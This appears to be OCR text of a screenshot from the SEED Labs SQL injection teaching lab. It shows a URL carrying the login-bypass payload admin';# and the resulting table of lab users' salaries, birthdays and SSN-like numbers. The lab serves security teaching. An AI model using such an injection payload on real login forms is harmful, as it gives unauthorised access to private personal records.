 SQLi Lab
Not secure seedlabsqlinjection.com/unsafe_home.php?username=admin%27%3B%23&password=
SEED LABS Home Edit Profile Logout
User Details
Chromium Web Browser
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314